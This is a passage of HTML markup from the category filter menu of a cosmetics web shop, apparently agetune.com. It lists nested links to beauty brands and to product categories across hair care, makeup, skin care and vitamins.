>Rohto</a></li><li class="cat-item cat-item-2095"><a class="pf-value" href="https://agetune.com/product-category/brands/round-lab/" data-val="round-lab" data-title="Round Lab" >Round Lab</a></li><li class="cat-item cat-item-247"><a class="pf-value" href="https://agetune.com/product-category/brands/rovectin-brands/" data-val="rovectin-brands" data-title="Rovectin" >Rovectin</a></li><li class="cat-item cat-item-1509"><a class="pf-value" href="https://agetune.com/product-category/brands/sheglam/" data-val="sheglam" data-title="Sheglam" >Sheglam</a></li><li class="cat-item cat-item-3257"><a class="pf-value" href="https://agetune.com/product-category/brands/shiseido/" data-val="shiseido" data-title="Shiseido" >Shiseido</a></li><li class="cat-item cat-item-363"><a class="pf-value" href="https://agetune.com/product-category/brands/simple/" data-val="simple" data-title="Simple" >Simple</a></li><li class="cat-item cat-item-243"><a class="pf-value" href="https://agetune.com/product-category/brands/skinlab/" data-val="skinlab" data-title="Skin &amp; Lab" >Skin &amp; Lab</a></li><li class="cat-item cat-item-384"><a class="pf-value" href="https://agetune.com/product-category/brands/skin1004/" data-val="skin1004" data-title="Skin1004" >Skin1004</a></li><li class="cat-item cat-item-165"><a class="pf-value" href="https://agetune.com/product-category/brands/skinfood/" data-val="skinfood" data-title="Skinfood" >Skinfood</a></li><li class="cat-item cat-item-1024"><a class="pf-value" href="https://agetune.com/product-category/brands/soap-and-glory/" data-val="soap-and-glory" data-title="Soap and Glory" >Soap and Glory</a></li><li class="cat-item cat-item-167"><a class="pf-value" href="https://agetune.com/product-category/brands/some-by-mi/" data-val="some-by-mi" data-title="Some By Mi" >Some By Mi</a></li><li class="cat-item cat-item-362"><a class="pf-value" href="https://agetune.com/product-category/brands/st-ives/" data-val="st-ives" data-title="St. Ives" >St. Ives</a></li><li class="cat-item cat-item-427"><a class="pf-value" href="https://agetune.com/product-category/brands/sunsilk/" data-val="sunsilk" data-title="Sunsilk" >Sunsilk</a></li><li class="cat-item cat-item-1022"><a class="pf-value" href="https://agetune.com/product-category/brands/svr/" data-val="svr" data-title="SVR" >SVR</a></li><li class="cat-item cat-item-249"><a class="pf-value" href="https://agetune.com/product-category/brands/technic/" data-val="technic" data-title="Technic" >Technic</a></li><li class="cat-item cat-item-170"><a class="pf-value" href="https://agetune.com/product-category/brands/the-body-shop/" data-val="the-body-shop" data-title="The Body Shop" >The Body Shop</a></li><li class="cat-item cat-item-169"><a class="pf-value" href="https://agetune.com/product-category/brands/the-face-shop/" data-val="the-face-shop" data-title="The Face Shop" >The Face Shop</a></li><li class="cat-item cat-item-404"><a class="pf-value" href="https://agetune.com/product-category/brands/the-ordinary/" data-val="the-ordinary" data-title="The Ordinary" >The Ordinary</a></li><li class="cat-item cat-item-172"><a class="pf-value" href="https://agetune.com/product-category/brands/tiam/" data-val="tiam" data-title="Tia&#039;m" >Tia&#039;m</a></li><li class="cat-item cat-item-2073"><a class="pf-value" href="https://agetune.com/product-category/brands/tirtir/" data-val="tirtir" data-title="Tirtir" >Tirtir</a></li><li class="cat-item cat-item-536"><a class="pf-value" href="https://agetune.com/product-category/brands/tocobo/" data-val="tocobo" data-title="Tocobo" >Tocobo</a></li><li class="cat-item cat-item-1015"><a class="pf-value" href="https://agetune.com/product-category/brands/torriden/" data-val="torriden" data-title="Torriden" >Torriden</a></li><li class="cat-item cat-item-372"><a class="pf-value" href="https://agetune.com/product-category/brands/tresemme/" data-val="tresemme" data-title="Tresemme" >Tresemme</a></li><li class="cat-item cat-item-263"><a class="pf-value" href="https://agetune.com/product-category/brands/w7/" data-val="w7" data-title="W7" >W7</a></li><li class="cat-item cat-item-302"><a class="pf-value" href="https://agetune.com/product-category/brands/wet-wild/" data-val="wet-wild" data-title="Wet n Wild" >Wet n Wild</a></li><li class="cat-item cat-item-987"><a class="pf-value" href="https://agetune.com/product-category/brands/xhc/" data-val="xhc" data-title="XHC" >XHC</a></li></ul></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://agetune.com/product-category/bundle-set/" data-val="bundle-set" data-title="bundle set" >bundle set</a></li><li class="cat-item cat-item-1124"><a class="pf-value" href="https://agetune.com/product-category/eid-combo/" data-val="eid-combo" data-title="Eid Combo" >Eid Combo</a></li><li class="cat-item cat-item-219"><a class="pf-value" href="https://agetune.com/product-category/featured-products/" data-val="featured-products" data-title="Featured Products" >Featured Products</a></li><li class="cat-item cat-item-90"><a class="pf-value" href="https://agetune.com/product-category/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a><ul class='children'><li class="cat-item cat-item-122"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/" data-val="hair" data-title="Hair" >Hair</a><ul class='children'><li class="cat-item cat-item-125"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/conditioner/" data-val="conditioner" data-title="Conditioner" >Conditioner</a></li><li class="cat-item cat-item-127"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-mask/" data-val="hair-mask" data-title="Hair Mask" >Hair Mask</a></li><li class="cat-item cat-item-126"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-oil/" data-val="hair-oil" data-title="Hair Oil" >Hair Oil</a></li><li class="cat-item cat-item-129"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-serum/" data-val="hair-serum" data-title="Hair Serum" >Hair Serum</a></li><li class="cat-item cat-item-128"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/hair-tonic/" data-val="hair-tonic" data-title="Hair Tonic" >Hair Tonic</a></li><li class="cat-item cat-item-124"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair/shampoo/" data-val="shampoo" data-title="Shampoo" >Shampoo</a></li></ul></li><li class="cat-item cat-item-123"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/" data-val="hair-concern" data-title="Hair Concern" >Hair Concern</a><ul class='children'><li class="cat-item cat-item-132"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/" data-val="dandruff" data-title="Dandruff" >Dandruff</a></li><li class="cat-item cat-item-133"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/dryness/" data-val="dryness" data-title="Dryness" >Dryness</a></li><li class="cat-item cat-item-131"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/" data-val="hairfall" data-title="Hairfall" >Hairfall</a></li><li class="cat-item cat-item-134"><a class="pf-value" href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/" data-val="split-ends" data-title="Split Ends" >Split Ends</a></li></ul></li></ul></li><li class="cat-item cat-item-137"><a class="pf-value" href="https://agetune.com/product-category/makeup/" data-val="makeup" data-title="Makeup" >Makeup</a><ul class='children'><li class="cat-item cat-item-252"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/" data-val="eye" data-title="Eye" >Eye</a><ul class='children'><li class="cat-item cat-item-286"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/" data-val="eye-makeup-remover" data-title="Eye Makeup Remover" >Eye Makeup Remover</a></li><li class="cat-item cat-item-486"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-pencil/" data-val="eye-pencil" data-title="Eye Pencil" >Eye Pencil</a></li><li class="cat-item cat-item-829"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-powder/" data-val="eye-powder" data-title="Eye Powder" >Eye Powder</a></li><li class="cat-item cat-item-284"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-primer/" data-val="eye-primer" data-title="Eye Primer" >Eye Primer</a></li><li class="cat-item cat-item-255"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-shadow/" data-val="eye-shadow" data-title="Eye Shadow" >Eye Shadow</a></li><li class="cat-item cat-item-487"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/" data-val="eye-shadow-palette" data-title="Eye Shadow Palette" >Eye Shadow Palette</a></li><li class="cat-item cat-item-717"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eyebrow/" data-val="eyebrow" data-title="Eyebrow" >Eyebrow</a></li><li class="cat-item cat-item-848"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eyelash-glue/" data-val="eyelash-glue" data-title="Eyelash Glue" >Eyelash Glue</a></li><li class="cat-item cat-item-258"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/eyeliner/" data-val="eyeliner" data-title="Eyeliner" >Eyeliner</a></li><li class="cat-item cat-item-285"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/" data-val="fake-eye-lashes" data-title="Fake Eye Lashes" >Fake Eye Lashes</a></li><li class="cat-item cat-item-283"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/kajal/" data-val="kajal" data-title="Kajal" >Kajal</a></li><li class="cat-item cat-item-259"><a class="pf-value" href="https://agetune.com/product-category/makeup/eye/mascara/" data-val="mascara" data-title="Mascara" >Mascara</a></li></ul></li><li class="cat-item cat-item-251"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/" data-val="face-makeup" data-title="Face" >Face</a><ul class='children'><li class="cat-item cat-item-382"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/" data-val="bb-cream" data-title="BB cream" >BB cream</a></li><li class="cat-item cat-item-257"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/blush/" data-val="blush" data-title="Blush" >Blush</a></li><li class="cat-item cat-item-894"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/blush-palette/" data-val="blush-palette" data-title="Blush Palette" >Blush Palette</a></li><li class="cat-item cat-item-265"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/bronzer/" data-val="bronzer" data-title="Bronzer" >Bronzer</a></li><li class="cat-item cat-item-885"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/color-corrector/" data-val="color-corrector" data-title="Color Corrector" >Color Corrector</a></li><li class="cat-item cat-item-279"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/compact-pressed-powder/" data-val="compact-pressed-powder" data-title="Compact &amp; Pressed Powder" >Compact &amp; Pressed Powder</a></li><li class="cat-item cat-item-280"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/concealer/" data-val="concealer" data-title="Concealer" >Concealer</a></li><li class="cat-item cat-item-904"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/contour-palette/" data-val="contour-palette" data-title="Contour Palette" >Contour Palette</a></li><li class="cat-item cat-item-901"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/face-palette/" data-val="face-palette" data-title="Face Palette" >Face Palette</a></li><li class="cat-item cat-item-267"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/" data-val="fixer-face-makeup" data-title="Fixer" >Fixer</a></li><li class="cat-item cat-item-264"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/foundation/" data-val="foundation" data-title="Foundation" >Foundation</a></li><li class="cat-item cat-item-488"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/" data-val="glitter-palette" data-title="Glitter Palette" >Glitter Palette</a></li><li class="cat-item cat-item-256"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/highlighter/" data-val="highlighter" data-title="Highlighter" >Highlighter</a></li><li class="cat-item cat-item-895"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/highlighter-palette/" data-val="highlighter-palette" data-title="Highlighter Palette" >Highlighter Palette</a></li><li class="cat-item cat-item-863"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/illuminator/" data-val="illuminator" data-title="Illuminator" >Illuminator</a></li><li class="cat-item cat-item-281"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/loose-powder/" data-val="loose-powder" data-title="Loose Powder" >Loose Powder</a></li><li class="cat-item cat-item-282"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/makeup-remover/" data-val="makeup-remover" data-title="Makeup Remover" >Makeup Remover</a></li><li class="cat-item cat-item-2967"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/" data-val="makeup-sponge" data-title="Makeup Sponge" >Makeup Sponge</a></li><li class="cat-item cat-item-262"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/powder/" data-val="powder" data-title="Powder" >Powder</a></li><li class="cat-item cat-item-260"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/primer/" data-val="primer" data-title="Primer" >Primer</a></li><li class="cat-item cat-item-356"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/" data-val="primer-serum" data-title="Primer Serum" >Primer Serum</a></li><li class="cat-item cat-item-261"><a class="pf-value" href="https://agetune.com/product-category/makeup/face-makeup/spray/" data-val="spray" data-title="Spray" >Spray</a></li></ul></li><li class="cat-item cat-item-253"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/" data-val="lips" data-title="Lips" >Lips</a><ul class='children'><li class="cat-item cat-item-346"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-balm-lips/" data-val="lip-balm-lips" data-title="Lip Balm" >Lip Balm</a></li><li class="cat-item cat-item-344"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-gloss/" data-val="lip-gloss" data-title="Lip Gloss" >Lip Gloss</a></li><li class="cat-item cat-item-345"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-liner/" data-val="lip-liner" data-title="Lip Liner" >Lip Liner</a></li><li class="cat-item cat-item-971"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-palette/" data-val="lip-palette" data-title="Lip Palette" >Lip Palette</a></li><li class="cat-item cat-item-347"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-scrub/" data-val="lip-scrub" data-title="Lip Scrub" >Lip Scrub</a></li><li class="cat-item cat-item-3080"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lip-tint/" data-val="lip-tint" data-title="Lip Tint" >Lip Tint</a></li><li class="cat-item cat-item-342"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/lipstick/" data-val="lipstick" data-title="Lipstick" >Lipstick</a></li><li class="cat-item cat-item-343"><a class="pf-value" href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/" data-val="liquid-lipstick" data-title="Liquid Lipstick" >Liquid Lipstick</a></li></ul></li><li class="cat-item cat-item-254"><a class="pf-value" href="https://agetune.com/product-category/makeup/nails/" data-val="nails" data-title="Nails" >Nails</a><ul class='children'><li class="cat-item cat-item-287"><a class="pf-value" href="https://agetune.com/product-category/makeup/nails/nail-polish/" data-val="nail-polish" data-title="Nail Polish" >Nail Polish</a></li></ul></li><li class="cat-item cat-item-289"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/" data-val="tools-brushes" data-title="TOOLS &amp; BRUSHES" >TOOLS &amp; BRUSHES</a><ul class='children'><li class="cat-item cat-item-292"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/" data-val="blush-brush" data-title="Blush Brush" >Blush Brush</a></li><li class="cat-item cat-item-972"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/concealer-brush/" data-val="concealer-brush" data-title="Concealer Brush" >Concealer Brush</a></li><li class="cat-item cat-item-293"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/" data-val="eye-brush" data-title="Eye Brush" >Eye Brush</a></li><li class="cat-item cat-item-291"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/" data-val="face-brush" data-title="Face Brush" >Face Brush</a></li><li class="cat-item cat-item-294"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/" data-val="lip-brush" data-title="Lip Brush" >Lip Brush</a></li><li class="cat-item cat-item-297"><a class="pf-value" href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/" data-val="sponges-applicators" data-title="Sponges &amp; Applicators" >Sponges &amp; Applicators</a></li></ul></li></ul></li><li class="cat-item cat-item-367"><a class="pf-value" href="https://agetune.com/product-category/men-body-care/" data-val="men-body-care" data-title="Men&#039;s Body Care" >Men&#039;s Body Care</a></li><li class="cat-item cat-item-217"><a class="pf-value" href="https://agetune.com/product-category/new-products/" data-val="new-products" data-title="New Products" >New Products</a></li><li class="cat-item cat-item-221"><a class="pf-value" href="https://agetune.com/product-category/on-sale/" data-val="on-sale" data-title="On Sale" >On Sale</a></li><li class="cat-item cat-item-62"><a class="pf-value" href="https://agetune.com/product-category/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a><ul class='children'><li class="cat-item cat-item-92"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/" data-val="body" data-title="Body" >Body</a><ul class='children'><li class="cat-item cat-item-101"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-butter/" data-val="body-butter" data-title="Body Butter" >Body Butter</a></li><li class="cat-item cat-item-103"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-hair-removal/" data-val="body-hair-removal" data-title="Body Hair Removal" >Body Hair Removal</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-lotion/" data-val="body-lotion" data-title="Body Lotion" >Body Lotion</a></li><li class="cat-item cat-item-100"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-scrub/" data-val="body-scrub" data-title="Body Scrub" >Body Scrub</a></li><li class="cat-item cat-item-98"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-soap/" data-val="body-soap" data-title="Body Soap" >Body Soap</a></li><li class="cat-item cat-item-369"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-spray/" data-val="body-spray" data-title="Body Spray" >Body Spray</a></li><li class="cat-item cat-item-104"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-strech-mark-removal/" data-val="body-strech-mark-removal" data-title="Body Strech Mark Removal" >Body Strech Mark Removal</a></li><li class="cat-item cat-item-361"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-wash/" data-val="body-wash" data-title="Body Wash" >Body Wash</a></li><li class="cat-item cat-item-105"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/body-whitening/" data-val="body-whitening" data-title="Body Whitening" >Body Whitening</a></li><li class="cat-item cat-item-99"><a class="pf-value" href="https://agetune.com/product-category/skin-care/body/shower-gel/" data-val="shower-gel" data-title="Shower gel" >Shower gel</a></li></ul></li><li class="cat-item cat-item-94"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a><ul class='children'><li class="cat-item cat-item-177"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/eye-cream/" data-val="eye-cream" data-title="Eye Cream" >Eye Cream</a></li><li class="cat-item cat-item-178"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/eye-patch/" data-val="eye-patch" data-title="Eye Patch" >Eye Patch</a></li><li class="cat-item cat-item-405"><a class="pf-value" href="https://agetune.com/product-category/skin-care/eye-care/eye-serum/" data-val="eye-serum" data-title="Eye Serum" >Eye Serum</a></li></ul></li><li class="cat-item cat-item-91"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/" data-val="skin-care-face" data-title="Face" >Face</a><ul class='children'><li class="cat-item cat-item-71"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/ampoule/" data-val="ampoule" data-title="Ampoule" >Ampoule</a></li><li class="cat-item cat-item-139"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-balm/" data-val="cleansing-balm" data-title="Cleansing Balm" >Cleansing Balm</a></li><li class="cat-item cat-item-66"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-oil/" data-val="cleansing-oil" data-title="Cleansing Oil" >Cleansing Oil</a></li><li class="cat-item cat-item-79"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-pad/" data-val="cleansing-pad" data-title="Cleansing Pad" >Cleansing Pad</a></li><li class="cat-item cat-item-67"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/cleansing-water/" data-val="cleansing-water" data-title="Cleansing Water" >Cleansing Water</a></li><li class="cat-item cat-item-74"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/day-and-night-cream/" data-val="day-and-night-cream" data-title="Day and Night Cream" >Day and Night Cream</a></li><li class="cat-item cat-item-72"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/day-cream/" data-val="day-cream" data-title="Day Cream" >Day Cream</a></li><li class="cat-item cat-item-378"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/emulsion/" data-val="emulsion" data-title="Emulsion" >Emulsion</a></li><li class="cat-item cat-item-70"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/essence/" data-val="essence" data-title="Essence" >Essence</a></li><li class="cat-item cat-item-65"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/face-soap/" data-val="face-soap" data-title="Face Soap" >Face Soap</a></li><li class="cat-item cat-item-64"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/facewash-cleanser/" data-val="facewash-cleanser" data-title="Facewash / Cleanser" >Facewash / Cleanser</a></li><li class="cat-item cat-item-82"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/gel-cream/" data-val="gel-cream" data-title="Gel Cream" >Gel Cream</a></li><li class="cat-item cat-item-63"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/kit-set/" data-val="kit-set" data-title="Kit Set" >Kit Set</a></li><li class="cat-item cat-item-83"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/lip-balm/" data-val="lip-balm" data-title="Lip Balm" >Lip Balm</a></li><li class="cat-item cat-item-417"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/lotion/" data-val="lotion" data-title="Lotion" >Lotion</a></li><li class="cat-item cat-item-80"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/mask/" data-val="mask" data-title="Mask" >Mask</a></li><li class="cat-item cat-item-75"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/moisturizer/" data-val="moisturizer" data-title="Moisturizer" >Moisturizer</a></li><li class="cat-item cat-item-73"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/night-cream/" data-val="night-cream" data-title="Night Cream" >Night Cream</a></li><li class="cat-item cat-item-181"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/patch/" data-val="patch" data-title="Patch" >Patch</a></li><li class="cat-item cat-item-81"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/peeling-gel/" data-val="peeling-gel" data-title="Peeling Gel" >Peeling Gel</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/scrub/" data-val="scrub" data-title="Scrub" >Scrub</a></li><li class="cat-item cat-item-69"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/serum/" data-val="serum" data-title="Serum" >Serum</a></li><li class="cat-item cat-item-77"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/sheet-mask/" data-val="sheet-mask" data-title="Sheet Mask" >Sheet Mask</a></li><li class="cat-item cat-item-1473"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/sleeping-mask/" data-val="sleeping-mask" data-title="Sleeping Mask" >Sleeping Mask</a></li><li class="cat-item cat-item-179"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/soothing-gel/" data-val="soothing-gel" data-title="Soothing Gel" >Soothing Gel</a></li><li class="cat-item cat-item-76"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/spot-removal-cream/" data-val="spot-removal-cream" data-title="Spot Removal Cream" >Spot Removal Cream</a></li><li class="cat-item cat-item-68"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-care-face/toner/" data-val="toner" data-title="Toner" >Toner</a></li></ul></li><li class="cat-item cat-item-93"><a class="pf-value" href="https://agetune.com/product-category/skin-care/hand-and-feet/" data-val="hand-and-feet" data-title="Hand and Feet" >Hand and Feet</a><ul class='children'><li class="cat-item cat-item-107"><a class="pf-value" href="https://agetune.com/product-category/skin-care/hand-and-feet/foot-cream/" data-val="foot-cream" data-title="Foot Cream" >Foot Cream</a></li><li class="cat-item cat-item-106"><a class="pf-value" href="https://agetune.com/product-category/skin-care/hand-and-feet/hand-cream/" data-val="hand-cream" data-title="Hand Cream" >Hand Cream</a></li></ul></li><li class="cat-item cat-item-364"><a class="pf-value" href="https://agetune.com/product-category/skin-care/mens-care/" data-val="mens-care" data-title="Men&#039;s Care" >Men&#039;s Care</a><ul class='children'><li class="cat-item cat-item-1003"><a class="pf-value" href="https://agetune.com/product-category/skin-care/mens-care/combo-kit/" data-val="combo-kit" data-title="Combo Kit" >Combo Kit</a></li><li class="cat-item cat-item-365"><a class="pf-value" href="https://agetune.com/product-category/skin-care/mens-care/face-mens-care/" data-val="face-mens-care" data-title="Face" >Face</a></li></ul></li><li class="cat-item cat-item-97"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/" data-val="skin-concern" data-title="Skin Concern" >Skin Concern</a><ul class='children'><li class="cat-item cat-item-116"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/acne/" data-val="acne" data-title="Acne" >Acne</a></li><li class="cat-item cat-item-117"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/anti-aging-wrinkles/" data-val="anti-aging-wrinkles" data-title="Anti-aging / Wrinkles" >Anti-aging / Wrinkles</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/blackhead-whitehead/" data-val="blackhead-whitehead" data-title="Blackhead / Whitehead" >Blackhead / Whitehead</a></li><li class="cat-item cat-item-173"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/brightening/" data-val="brightening" data-title="Brightening" >Brightening</a></li><li class="cat-item cat-item-175"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/damaged-skin/" data-val="damaged-skin" data-title="Damaged Skin" >Damaged Skin</a></li><li class="cat-item cat-item-121"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/dryness-hydration/" data-val="dryness-hydration" data-title="Dryness / Hydration" >Dryness / Hydration</a></li><li class="cat-item cat-item-120"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/oil-control/" data-val="oil-control" data-title="Oil Control" >Oil Control</a></li><li class="cat-item cat-item-118"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/pigmentation/" data-val="pigmentation" data-title="Pigmentation" >Pigmentation</a></li><li class="cat-item cat-item-115"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/pore/" data-val="pore" data-title="Pore" >Pore</a></li><li class="cat-item cat-item-119"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-concern/redness/" data-val="redness" data-title="Redness" >Redness</a></li></ul></li><li class="cat-item cat-item-96"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/" data-val="skin-type" data-title="Skin Type" >Skin Type</a><ul class='children'><li class="cat-item cat-item-1064"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/all-skin-type/" data-val="all-skin-type" data-title="All Skin Type" >All Skin Type</a></li><li class="cat-item cat-item-112"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/combination/" data-val="combination" data-title="Combination" >Combination</a></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/dry/" data-val="dry" data-title="Dry" >Dry</a></li><li class="cat-item cat-item-113"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/normal/" data-val="normal" data-title="Normal" >Normal</a></li><li class="cat-item cat-item-110"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/oily/" data-val="oily" data-title="Oily" >Oily</a></li><li class="cat-item cat-item-114"><a class="pf-value" href="https://agetune.com/product-category/skin-care/skin-type/sensitive/" data-val="sensitive" data-title="Sensitive" >Sensitive</a></li></ul></li><li class="cat-item cat-item-95"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/" data-val="sun-protection" data-title="Sun Protection" >Sun Protection</a><ul class='children'><li class="cat-item cat-item-109"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/" data-val="makeup-with-spf" data-title="Makeup with SPF" >Makeup with SPF</a></li><li class="cat-item cat-item-542"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/" data-val="sun-stick" data-title="Sun Stick" >Sun Stick</a></li><li class="cat-item cat-item-108"><a class="pf-value" href="https://agetune.com/product-category/skin-care/sun-protection/sunscreen/" data-val="sunscreen" data-title="Sunscreen" >Sunscreen</a></li></ul></li></ul></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://agetune.com/product-category/stock-clearence/" data-val="stock-clearence" data-title="Stock Clearence" >Stock Clearence</a></li><li class="cat-item cat-item-218"><a class="pf-value" href="https://agetune.com/product-category/top-sellers/" data-val="top-sellers" data-title="Top Sellers" >Top Sellers</a></li><li class="cat-item cat-item-15"><a class="pf-value" href="https://agetune.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li><li class="cat-item cat-item-375"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/" data-val="vitamins-minerals" data-title="Vitamins &amp; Minerals" >Vitamins &amp; Minerals</a><ul class='children'><li class="cat-item cat-item-400"><a class="pf-value" href="https://agetune.com/product-category/vitamins-minerals/amino-acids/" data-val="amino-acids" data-title="Amino Acids" >Amino Acids</a></li><li class="cat-item cat-item-388"><a class="pf-value" 